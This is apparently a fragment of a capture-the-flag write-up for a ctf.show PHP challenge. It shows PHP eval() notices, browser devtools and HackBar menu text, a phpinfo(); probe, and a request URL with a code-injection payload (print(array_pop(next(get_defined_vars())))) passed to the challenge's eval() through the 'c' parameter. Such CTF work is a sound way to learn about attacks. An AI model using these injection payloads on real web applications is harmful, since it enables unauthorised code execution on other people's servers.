 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
phpinfo();
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://a1ff640e-3aee-48bf-b17f-34044e69235b.challenge.ctf.show/?c=print(array_pop(next(get_defined_vars())));